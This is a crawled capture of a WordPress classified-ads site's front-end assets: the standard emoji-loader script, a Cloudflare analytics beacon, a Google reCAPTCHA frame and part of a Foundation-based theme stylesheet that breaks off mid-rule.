const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://anunciosgratis.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e569703eebb04788bb467c02d5c1c8f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_4NGyWCZbtqPz-lbaOk3nw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768836712010');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://anunciosgratis.com.br/wp-content/themes/classipress/assets/css/foundation.min.css?ver=6.2.4
body_size: 11256
content:
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:not-allowed}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.foundation-mq{font-family:"small=0em&medium=40em&m-large=48em&large=64em&xlarge=75em&xxlarge=90em"}html{font-size:100%;box-sizing:border-box}*,*::before,*::after{box-sizing:inherit}body{padding:0;margin:0;font-family:"Lato",sans-serif;font-weight:normal;line-height:1.5;color:#565656;background:#F3F3F4;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic;display:inline-block;vertical-align:middle}textarea{height:auto;min-height:50px;border-radius:4px}select{width:100%;border-radius:4px}#map_canvas img,#map_canvas embed,#map_canvas object,.map_canvas img,.map_canvas embed,.map_canvas object,.mqa-display img,.mqa-display embed,.mqa-display object{max-width:none !important}button{-webkit-appearance:none;-moz-appearance:none;background:transparent;padding:0;border:0;border-radius:4px;line-height:1}[data-whatinput='mouse'] button{outline:0}.is-visible{display:block !important}.is-hidden{display:none !important}.row{max-width:75rem;margin-left:auto;margin-right:auto}.row::before,.row::after{content:' ';display:table}.row::after{clear:both}.row.collapse>.column,.row.collapse>.columns{padding-left:0;padding-right:0}.row .row{margin-left:-.625rem;margin-right:-.625rem}@media screen and (min-width: 40em){.row .row{margin-left:-.9375rem;margin-right:-.9375rem}}.row .row.collapse{margin-left:0;margin-right:0}.row.expanded{max-width:none}.row.expanded .row{margin-left:auto;margin-right:auto}.column,.columns{width:100%;float:left;padding-left:.625rem;padding-right:.625rem}@media screen and (min-width: 40em){.column,.columns{padding-left:.9375rem;padding-right:.9375rem}}.column:last-child:not(:first-child),.columns:last-child:not(:first-child){float:right}.column.end:last-child:last-child,.end.columns:last-child:last-child{float:left}.column.row.row,.row.row.columns{float:none}.row .column.row.row,.row .row.row.columns{padding-left:0;padding-right:0;margin-left:0;margin-right:0}.small-1{width:8.3333333333%}.small-push-1{position:relative;left:8.3333333333%}.small-pull-1{position:relative;left:-8.3333333333%}.small-offset-0{margin-left:0%}.small-2{width:16.6666666667%}.small-push-2{position:relative;left:16.6666666667%}.small-pull-2{position:relative;left:-16.6666666667%}.small-offset-1{margin-left:8.3333333333%}.small-3{width:25%}.small-push-3{position:relative;left:25%}.small-pull-3{position:relative;left:-25%}.small-offset-2{margin-left:16.6666666667%}.small-4{width:33.3333333333%}.small-push-4{position:relative;left:33.3333333333%}.small-pull-4{position:relative;left:-33.3333333333%}.small-offset-3{margin-left:25%}.small-5{width:41.6666666667%}.small-push-5{position:relative;left:41.6666666667%}.small-pull-5{position:relative;left:-41.6666666667%}.small-offset-4{margin-left:33.3333333333%}.small-6{width:50%}.small-push-6{position:relative;left:50%}.small-pull-6{position:relative;left:-50%}.small-offset-5{margin-left:41.6666666667%}.small-7{width:58.3333333333%}.small-push-7{position:relative;left:58.3333333333%}.small-pull-7{position:relative;left:-58.3333333333%}.small-offset-6{margin-left:50%}.small-8{width:66.6666666667%}.small-push-8{position:relative;left:66.6666666667%}.small-pull-8{position:relative;left:-66.6666666667%}.small-offset-7{margin-left:58.3333333333%}.small-9{width:75%}.small-push-9{position:relative;left:75%}.small-pull-9{position:relative;left:-75%}.small-offset-8{margin-left:66.6666666667%}.small-10{width:83.3333333333%}.small-push-10{position:relative;left:83.3333333333%}.small-pull-10{position:relative;left:-83.3333333333%}.small-offset-9{margin-left:75%}.small-11{width:91.6666666667%}.small-push-11{position:relative;left:91.6666666667%}.small-pull-11{position:relative;left:-91.6666666667%}.small-offset-10{margin-left:83.3333333333%}.small-12{width:100%}.small-offset-11{margin-left:91.6666666667%}.small-up-1>.column,.small-up-1>.columns{width:100%;float:left}.small-up-1>.column:nth-of-type(1n),.small-up-1>.columns:nth-of-type(1n){clear:none}.small-up-1>.column:nth-of-type(1n+1),.small-up-1>.columns:nth-of-type(1n+1){clear:both}.small-up-1>.column:last-child,.small-up-1>.columns:last-child{float:left}.small-up-2>.column,.small-up-2>.columns{width:50%;float:left}.small-up-2>.column:nth-of-type(1n),.small-up-2>.columns:nth-of-type(1n){clear:none}.small-up-2>.column:nth-of-type(2n+1),.small-up-2>.columns:nth-of-type(2n+1){clear:both}.small-up-2>.column:last-child,.small-up-2>.columns:last-child{float:left}.small-up-3>.column,.small-up-3>.columns{width:33.3333333333%;float:left}.small-up-3>.column:nth-of-type(1n),.small-up-3>.columns:nth-of-type(1n){clear:none}.small-up-3>.column:nth-of-type(3n+1),.small-up-3>.columns:nth-of-type(3n+1){clear:both}.small-up-3>.column:last-child,.small-up-3>.columns:last-child{float:left}.small-up-4>.column,.small-up-4>.columns{width:25%;float:left}.small-up-4>.column:nth-of-type(1n),.small-up-4>.columns:nth-of-type(1n){clear:none}.small-up-4>.column:nth-of-type(4n+1),.small-up-4>.columns:nth-of-type(4n+1){clear:both}.small-up-4>.column:last-child,.small-up-4>.columns:last-child{float:left}.small-up-5>.column,.small-up-5>.columns{width:20%;float:left}.small-up-5>.column:nth-of-type(1n),.small-up-5>.columns:nth-of-type(1n){clear:none}.small-up-5>.column:nth-of-type(5n+1),.small-up-5>.columns:nth-of-type(5n+1){clear:both}.small-up-5>.column:last-child,.small-up-5>.columns:last-child{float:left}.small-up-6>.column,.small-up-6>.columns{width:16.6666666667%;float:left}.small-up-6>.column:nth-of-type(1n),.small-up-6>.columns:nth-of-type(1n){clear:none}.small-up-6>.column:nth-of-type(6n+1),.small-up-6>.columns:nth-of-type(6n+1){clear:both}.small-up-6>.column:last-child,.small-up-6>.columns:last-child{float:left}.small-up-7>.column,.small-up-7>.columns{width:14.2857142857%;float:left}.small-up-7>.column:nth-of-type(1n),.small-up-7>.columns:nth-of-type(1n){clear:none}.small-up-7>.column:nth-of-type(7n+1),.small-up-7>.columns:nth-of-type(7n+1){clear:both}.small-up-7>.column:last-child,.small-up-7>.columns:last-child{float:left}.small-up-8>.column,.small-up-8>.columns{width:12.5%;float:left}.small-up-8>.column:nth-of-type(1n),.small-up-8>.columns:nth-of-type(1n){clear:none}.small-up-8>.column:nth-of-type(8n+1),.small-up-8>.columns:nth-of-type(8n+1){clear:both}.small-up-8>.column:last-child,.small-up-8>.columns:last-child{float:left}.small-collapse>.column,.small-collapse>.columns{padding-left:0;padding-right:0}.small-collapse .row{margin-left:0;margin-right:0}.expanded.row .small-collapse.row{margin-left:0;margin-right:0}.small-uncollapse>.column,.small-uncollapse>.columns{padding-left:.625rem;padding-right:.625rem}.small-centered{margin-left:auto;margin-right:auto}.small-centered,.small-centered:last-child:not(:first-child){float:none;clear:both}.small-uncentered,.small-push-0,.small-pull-0{position:static;margin-left:0;margin-right:0;float:left}@media screen and (min-width: 40em){.medium-1{width:8.3333333333%}.medium-push-1{position:relative;left:8.3333333333%}.medium-pull-1{position:relative;left:-8.3333333333%}.medium-offset-0{margin-left:0%}.medium-2{width:16.6666666667%}.medium-push-2{position:relative;left:16.6666666667%}.medium-pull-2{position:relative;left:-16.6666666667%}.medium-offset-1{margin-left:8.3333333333%}.medium-3{width:25%}.medium-push-3{position:relative;left:25%}.medium-pull-3{position:relative;left:-25%}.medium-offset-2{margin-left:16.6666666667%}.medium-4{width:33.3333333333%}.medium-push-4{position:relative;left:33.3333333333%}.medium-pull-4{position:relative;left:-33.3333333333%}.medium-offset-3{margin-left:25%}.medium-5{width:41.6666666667%}.medium-push-5{position:relative;left:41.6666666667%}.medium-pull-5{position:relative;left:-41.6666666667%}.medium-offset-4{margin-left:33.3333333333%}.medium-6{width:50%}.medium-push-6{position:relative;left:50%}.medium-pull-6{position:relative;left:-50%}.medium-offset-5{margin-left:41.6666666667%}.medium-7{width:58.3333333333%}.medium-push-7{position:relative;left:58.3333333333%}.medium-pull-7{position:relative;left:-58.3333333333%}.medium-offset-6{margin-left:50%}.medium-8{width:66.6666666667%}.medium-push-8{position:relative;left:66.6666666667%}.medium-pull-8{position:relative;left:-66.6666666667%}.medium-offset-7{margin-left:58.3333333333%}.medium-9{width:75%}.medium-push-9{position:relative;left:75%}.medium-pull-9{position:relative;left:-75%}.medium-offset-8{margin-left:66.6666666667%}.medium-10{width:83.3333333333%}.medium-push-10{position:relative;left:83.3333333333%}.medium-pull-10{position:relative;left:-83.3333333333%}.medium-offset-9{margin-left:75%}.medium-11{width:91.6666666667%}.medium-push-11{position:relative;left:91.6666666667%}.medium-pull-11{position:relative;left:-91.6666666667%}.medium-offset-10{margin-left:83.3333333333%}.medium-12{width:100%}.medium-offset-11{margin-left:91.6666666667%}.medium-up-1>.column,.medium-up-1>.columns{width:100%;float:left}.medium-up-1>.column:nth-of-type(1n),.medium-up-1>.columns:nth-of-type(1n){clear:none}.medium-up-1>.column:nth-of-type(1n+1),.medium-up-1>.columns:nth-of-type(1n+1){clear:both}.medium-up-1>.column:last-child,.medium-up-1>.columns:last-child{float:left}.medium-up-2>.column,.medium-up-2>.columns{width:50%;float:left}.medium-up-2>.column:nth-of-type(1n),.medium-up-2>.columns:nth-of-type(1n){clear:none}.medium-up-2>.column:nth-of-type(2n+1),.medium-up-2>.columns:nth-of-type(2n+1){clear:both}.medium-up-2>.column:last-child,.medium-up-2>.columns:last-child{float:left}.medium-up-3>.column,.medium-up-3>.columns{width:33.3333333333%;float:left}.medium-up-3>.column:nth-of-type(1n),.medium-up-3>.columns:nth-of-type(1n){clear:none}.medium-up-3>.column:nth-of-type(3n+1),.medium-up-3>.columns:nth-of-type(3n+1){clear:both}.medium-up-3>.column:last-child,.medium-up-3>.columns:last-child{float:left}.medium-up-4>.column,.medium-up-4>.columns{width:25%;float:left}.medium-up-4>.column:nth-of-type(1n),.medium-up-4>.columns:nth-of-type(1n){clear:none}.medium-up-4>.column:nth-of-type(4n+1),.medium-up-4>.columns:nth-of-type(4n+1){clear:both}.medium-up-4>.column:last-child,.medium-up-4>.columns:last-child{float:left}.medium-up-5>.column,.medium-up-5>.columns{width:20%;float:left}.medium-up-5>.column:nth-of-type(1n),.medium-up-5>.columns:nth-of-type(1n){clear:none}.medium-up-5>.column:nth-of-type(5n+1),.medium-up-5>.columns:nth-of-type(5n+1){clear:both}.medium-up-5>.column:last-child,.medium-up-5>.columns:last-child{float:left}.medium-up-6>.column,.medium-up-6>.columns{width:16.6666666667%;float:left}.medium-up-6>.column:nth-of-type(1n),.medium-up-6>.columns:nth-of-type(1n){clear:none}.medium-up-6>.column:nth-of-type(6n+1),.medium-up-6>.columns:nth-of-type(6n+1){clear:both}.medium-up-6>.column:last-child,.medium-up-6>.columns:last-child{float:left}.medium-up-7>.column,.medium-up-7>.columns{width:14.2857142857%;float:left}.medium-up-7>.column:nth-of-type(1n),.medium-up-7>.columns:nth-of-type(1n){clear:none}.medium-up-7>.column:nth-of-type(7n+1),.medium-up-7>.columns:nth-of-type(7n+1){clear:both}.medium-up-7>.column:last-child,.medium-up-7>.columns:last-child{float:left}.medium-up-8>.column,.medium-up-8>.columns{width:12.5%;float:left}.medium-up-8>.column:nth-of-type(1n),.medium-up-8>.columns:nth-of-type(1n){clear:none}.medium-up-8>.column:nth-of-type(8n+1),.medium-up-8>.columns:nth-of-type(8n+1){clear:both}.medium-up-8>.column:last-child,.medium-up-8>.columns:last-child{float:left}.medium-collapse>.column,.medium-collapse>.columns{padding-left:0;padding-right:0}.medium-collapse .row{margin-left:0;margin-right:0}.expanded.row .medium-collapse.row{margin-left:0;margin-right:0}.medium-uncollapse>.column,.medium-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}.medium-centered{margin-left:auto;margin-right:auto}.medium-centered,.medium-centered:last-child:not(:first-child){float:none;clear:both}.medium-uncentered,.medium-push-0,.medium-pull-0{position:static;margin-left:0;margin-right:0;float:left}}@media screen and (min-width: 48em){.m-large-1{width:8.3333333333%}.m-large-push-1{position:relative;left:8.3333333333%}.m-large-pull-1{position:relative;left:-8.3333333333%}.m-large-offset-0{margin-left:0%}.m-large-2{width:16.6666666667%}.m-large-push-2{position:relative;left:16.6666666667%}.m-large-pull-2{position:relative;left:-16.6666666667%}.m-large-offset-1{margin-left:8.3333333333%}.m-large-3{width:25%}.m-large-push-3{position:relative;left:25%}.m-large-pull-3{position:relative;left:-25%}.m-large-offset-2{margin-left:16.6666666667%}.m-large-4{width:33.3333333333%}.m-large-push-4{position:relative;left:33.3333333333%}.m-large-pull-4{position:relative;left:-33.3333333333%}.m-large-offset-3{margin-left:25%}.m-large-5{width:41.6666666667%}.m-large-push-5{position:relative;left:41.6666666667%}.m-large-pull-5{position:relative;left:-41.6666666667%}.m-large-offset-4{margin-left:33.3333333333%}.m-large-6{width:50%}.m-large-push-6{position:relative;left:50%}.m-large-pull-6{position:relative;left:-50%}.m-large-offset-5{margin-left:41.6666666667%}.m-large-7{width:58.3333333333%}.m-large-push-7{position:relative;left:58.3333333333%}.m-large-pull-7{position:relative;left:-58.3333333333%}.m-large-offset-6{margin-left:50%}.m-large-8{width:66.6666666667%}.m-large-push-8{position:relative;left:66.6666666667%}.m-large-pull-8{position:relative;left:-66.6666666667%}.m-large-offset-7{margin-left:58.3333333333%}.m-large-9{width:75%}.m-large-push-9{position:relative;left:75%}.m-large-pull-9{position:relative;left:-75%}.m-large-offset-8{margin-left:66.6666666667%}.m-large-10{width:83.3333333333%}.m-large-push-10{position:relative;left:83.3333333333%}.m-large-pull-10{position:relative;left:-83.3333333333%}.m-large-offset-9{margin-left:75%}.m-large-11{width:91.6666666667%}.m-large-push-11{position:relative;left:91.6666666667%}.m-large-pull-11{position:relative;left:-91.6666666667%}.m-large-offset-10{margin-left:83.3333333333%}.m-large-12{width:100%}.m-large-offset-11{margin-left:91.6666666667%}.m-large-up-1>.column,.m-large-up-1>.columns{width:100%;float:left}.m-large-up-1>.column:nth-of-type(1n),.m-large-up-1>.columns:nth-of-type(1n){clear:none}.m-large-up-1>.column:nth-of-type(1n+1),.m-large-up-1>.columns:nth-of-type(1n+1){clear:both}.m-large-up-1>.column:last-child,.m-large-up-1>.columns:last-child{float:left}.m-large-up-2>.column,.m-large-up-2>.columns{width:50%;float:left}.m-large-up-2>.column:nth-of-type(1n),.m-large-up-2>.columns:nth-of-type(1n){clear:none}.m-large-up-2>.column:nth-of-type(2n+1),.m-large-up-2>.columns:nth-of-type(2n+1){clear:both}.m-large-up-2>.column:last-child,.m-large-up-2>.columns:last-child{float:left}.m-large-up-3>.column,.m-large-up-3>.columns{width:33.3333333333%;float:left}.m-large-up-3>.column:nth-of-type(1n),.m-large-up-3>.columns:nth-of-type(1n){clear:none}.m-large-up-3>.column:nth-of-type(3n+1),.m-large-up-3>.columns:nth-of-type(3n+1){clear:both}.m-large-up-3>.column:last-child,.m-large-up-3>.columns:last-child{float:left}.m-large-up-4>.column,.m-large-up-4>.columns{width:25%;float:left}.m-large-up-4>.column:nth-of-type(1n),.m-large-up-4>.columns:nth-of-type(1n){clear:none}.m-large-up-4>.column:nth-of-type(4n+1),.m-large-up-4>.columns:nth-of-type(4n+1){clear:both}.m-large-up-4>.column:last-child,.m-large-up-4>.columns:last-child{float:left}.m-large-up-5>.column,.m-large-up-5>.columns{width:20%;float:left}.m-large-up-5>.column:nth-of-type(1n),.m-large-up-5>.columns:nth-of-type(1n){clear:none}.m-large-up-5>.column:nth-of-type(5n+1),.m-large-up-5>.columns:nth-of-type(5n+1){clear:both}.m-large-up-5>.column:last-child,.m-large-up-5>.columns:last-child{float:left}.m-large-up-6>.column,.m-large-up-6>.columns{width:16.6666666667%;float:left}.m-large-up-6>.column:nth-of-type(1n),.m-large-up-6>.columns:nth-of-type(1n){clear:none}.m-large-up-6>.column:nth-of-type(6n+1),.m-large-up-6>.columns:nth-of-type(6n+1){clear:both}.m-large-up-6>.column:last-child,.m-large-up-6>.columns:last-child{float:left}.m-large-up-7>.column,.m-large-up-7>.columns{width:14.2857142857%;float:left}.m-large-up-7>.column:nth-of-type(1n),.m-large-up-7>.columns:nth-of-type(1n){clear:none}.m-large-up-7>.column:nth-of-type(7n+1),.m-large-up-7>.columns:nth-of-type(7n+1){clear:both}.m-large-up-7>.column:last-child,.m-large-up-7>.columns:last-child{float:left}.m-large-up-8>.column,.m-large-up-8>.columns{width:12.5%;float:left}.m-large-up-8>.column:nth-of-type(1n),.m-large-up-8>.columns:nth-of-type(1n){clear:none}.m-large-up-8>.column:nth-of-type(8n+1),.m-large-up-8>.columns:nth-of-type(8n+1){clear:both}.m-large-up-8>.column:last-child,.m-large-up-8>.columns:last-child{float:left}.m-large-collapse>.column,.m-large-collapse>.columns{padding-left:0;padding-right:0}.m-large-collapse .row{margin-left:0;margin-right:0}.expanded.row .m-large-collapse.row{margin-left:0;margin-right:0}.m-large-uncollapse>.column,.m-large-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}.m-large-centered{margin-left:auto;margin-right:auto}.m-large-centered,.m-large-centered:last-child:not(:first-child){float:none;clear:both}.m-large-uncentered,.m-large-push-0,.m-large-pull-0{position:static;margin-left:0;margin-right:0;float:left}}@media screen and (min-width: 64em){.large-1{width:8.3333333333%}.large-push-1{position:relative;left:8.3333333333%}.large-pull-1{position:relative;left:-8.3333333333%}.large-offset-0{margin-left:0%}.large-2{width:16.6666666667%}.large-push-2{position:relative;left:16.6666666667%}.large-pull-2{position:relative;left:-16.6666666667%}.large-offset-1{margin-left:8.3333333333%}.large-3{width:25%}.large-push-3{position:relative;left:25%}.large-pull-3{position:relative;left:-25%}.large-offset-2{margin-left:16.6666666667%}.large-4{width:33.3333333333%}.large-push-4{position:relative;left:33.3333333333%}.large-pull-4{position:relative;left:-33.3333333333%}.large-offset-3{margin-left:25%}.large-5{width:41.6666666667%}.large-push-5{position:relative;left:41.6666666667%}.large-pull-5{position:relative;left:-41.6666666667%}.large-offset-4{margin-left:33.3333333333%}.large-6{width:50%}.large-push-6{position:relative;left:50%}.large-pull-6{position:relative;left:-50%}.large-offset-5{margin-left:41.6666666667%}.large-7{width:58.3333333333%}.large-push-7{position:relative;left:58.3333333333%}.large-pull-7{position:relative;left:-58.3333333333%}.large-offset-6{margin-left:50%}.large-8{width:66.6666666667%}.large-push-8{position:relative;left:66.6666666667%}.large-pull-8{position:relative;left:-66.6666666667%}.large-offset-7{margin-left:58.3333333333%}.large-9{width:75%}.large-push-9{position:relative;left:75%}.large-pull-9{position:relative;left:-75%}.large-offset-8{margin-left:66.6666666667%}.large-10{width:83.3333333333%}.large-push-10{position:relative;left:83.3333333333%}.large-pull-10{position:relative;left:-83.3333333333%}.large-offset-9{margin-left:75%}.large-11{width:91.6666666667%}.large-push-11{position:relative;left:91.6666666667%}.large-pull-11{position:relative;left:-91.6666666667%}.large-offset-10{margin-left:83.3333333333%}.large-12{width:100%}.large-offset-11{margin-left:91.6666666667%}.large-up-1>.column,.large-up-1>.columns{width:100%;float:left}.large-up-1>.column:nth-of-type(1n),.large-up-1>.columns:nth-of-type(1n){clear:none}.large-up-1>.column:nth-of-type(1n+1),.large-up-1>.columns:nth-of-type(1n+1){clear:both}.large-up-1>.column:last-child,.large-up-1>.columns:last-child{float:left}.large-up-2>.column,.large-up-2>.columns{width:50%;float:left}.large-up-2>.column:nth-of-type(1n),.large-up-2>.columns:nth-of-type(1n){clear:none}.large-up-2>.column:nth-of-type(2n+1),.large-up-2>.columns:nth-of-type(2n+1){clear:both}.large-up-2>.column:last-child,.large-up-2>.columns:last-child{float:left}.large-up-3>.column,.large-up-3>.columns{width:33.3333333333%;float:left}.large-up-3>.column:nth-of-type(1n),.large-up-3>.columns:nth-of-type(1n){clear:none}.large-up-3>.column:nth-of-type(3n+1),.large-up-3>.columns:nth-of-type(3n+1){clear:both}.large-up-3>.column:last-child,.large-up-3>.columns:last-child{float:left}.large-up-4>.column,.large-up-4>.columns{width:25%;float:left}.large-up-4>.column:nth-of-type(1n),.large-up-4>.columns:nth-of-type(1n){clear:none}.large-up-4>.column:nth-of-type(4n+1),.large-up-4>.columns:nth-of-type(4n+1){clear:both}.large-up-4>.column:last-child,.large-up-4>.columns:last-child{float:left}.large-up-5>.column,.large-up-5>.columns{width:20%;float:left}.large-up-5>.column:nth-of-type(1n),.large-up-5>.columns:nth-of-type(1n){clear:none}.large-up-5>.column:nth-of-type(5n+1),.large-up-5>.columns:nth-of-type(5n+1){clear:both}.large-up-5>.column:last-child,.large-up-5>.columns:last-child{float:left}.large-up-6>.column,.large-up-6>.columns{width:16.6666666667%;float:left}.large-up-6>.column:nth-of-type(1n),.large-up-6>.columns:nth-of-type(1n){clear:none}.large-up-6>.column:nth-of-type(6n+1),.large-up-6>.columns:nth-of-type(6n+1){clear:both}.large-up-6>.column:last-child,.large-up-6>.columns:last-child{float:left}.large-up-7>.column,.large-up-7>.columns{width:14.2857142857%;float:left}.large-up-7>.column:nth-of-type(1n),.large-up-7>.columns:nth-of-type(1n){clear:none}.large-up-7>.column:nth-of-type(7n+1),.large-up-7>.columns:nth-of-type(7n+1){clear:both}.large-up-7>.column:last-child,.large-up-7>.columns:last-child{float:left}.large-up-8>.column,.large-up-8>.columns{width:12.5%;float:left}.large-up-8>.column:nth-of-type(1n),.large-up-8>.columns:nth-of-type(1n){clear:none}.large-up-8>.column:nth-of-type(8n+1),.large-up-8>.columns:nth-of-type(8n+1){clear:both}.large-up-8>.column:last-child,.large-up-8>.columns:last-child{float:left}.large-collapse>.column,.large-collapse>.columns{padding-left:0;padding-right:0}.large-collapse .row{margin-left:0;margin-right:0}.expanded.row .large-collapse.row{margin-left:0;margin-right:0}.large-uncollapse>.column,.large-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}.large-centered{margin-left:auto;margin-right:auto}.large-centered,.large-centered:last-child:not(:first-child){float:none;clear:both}.large-uncentered,.large-push-0,.large-pull-0{position:static;margin-left:0;margin-right:0;float:left}}div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,th,td{margin:0;padding:0}p{font-size:inherit;line-height:1.6;margin-bottom:1rem;text-rendering:optimizeLegibility}em,i{font-style:italic;line-height:inherit}strong,b{font-weight:bold;line-height:inherit}small{font-size:80%;line-height:inherit}h1,h2,h3,h4,h5,h6{font-family:"Lato",sans-serif;font-weight:normal;font-style:normal;color:inherit;text-rendering:optimizeLegibility;margin-top:0;margin-bottom:.5rem;line-height:1.4}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#CACACA;line-height:0}h1{font-size:1.5rem}h2{font-size:1.25rem}h3{font-size:1.1875rem}h4{font-size:1.125rem}h5{font-size:1rem}h6{font-size:.875rem}@media screen and (min-width: 40em){h1{font-size:2.25rem}h2{font-size:1.875rem}h3{font-size:1.5rem}h4{font-size:1.125rem}h5{font-size:1rem}h6{font-size:.875rem}}a{color:#2199e8;text-decoration:none;line-height:inherit;cursor:pointer}a:hover,a:focus{color:#1585cf}a img{border:0}hr{max-width:75rem;height:0;border-right:0;border-top:0;border-bottom:1px solid #CACACA;border-left:0;margin:1.25rem auto;clear:both}ul,ol,dl{line-height:1.6;margin-bottom:1rem;list-style-position:outside}li{font-size:inherit}ul{list-style-type:disc;margin-left:1.25rem}ol{margin-left:1.25rem}ul ul,ol ul,ul ol,ol ol{margin-left:1.25rem;margin-bottom:0}dl{margin-bottom:1rem}dl dt{margin-bottom:.3rem;font-weight:bold}blockquote{margin:0 0 1rem;padding:.5625rem 1.25rem 0 1.1875rem;border-left:1px solid #CACACA}blockquote,blockquote 